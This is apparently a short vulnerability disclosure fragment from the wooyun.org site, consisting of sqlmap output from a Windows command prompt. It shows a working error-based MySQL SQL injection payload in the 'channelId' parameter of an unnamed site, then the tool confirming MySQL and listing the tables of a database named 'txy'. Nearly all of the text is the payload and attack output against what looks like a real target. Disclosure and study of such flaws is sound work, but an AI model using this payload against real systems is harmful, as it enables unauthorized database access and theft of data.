 命令提示符
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: channelId=2 AND (SELECT 4382 FROM(SELECT COUNT(*),CONCAT(0x717a7a71
71,(SELECT (CASE WHEN (4382=4382) THEN 1 ELSE 0 END)),0x7168766971,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[11:57:22] [INFO] testing MySQL
[11:57:22] [INFO] confirming MySQL
[11:57:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:57:22] [INFO] fetching tables for database: 'txy'
[11:57:22] [INFO] the SQL query used returns 16 entries
[11:57:22] [INFO] resumed: area
[11:57:22] [INFO] resumed: article
[11:57:22] [INFO] resumed: article_class
[11:57:22] [INFO] resumed: assignments
[11:57:22] [INFO] resumed: channel
[11:57:22] [INFO] resumed: department
[11:57:22] [INFO] resumed: external
[11:57:22] [INFO] resumed: history
[11:57:22] [INFO] resumed: inform
[11:57:22] [INFO] resumed: itemchildren
[11:57:22] [INFO] resumed: items
[11:57:22] [INFO] resumed: level
[11:57:22] [INFO] resumed: newsfrom
[11:57:22] [INFO] resumed: sqlmapoutput
www.wooyun.org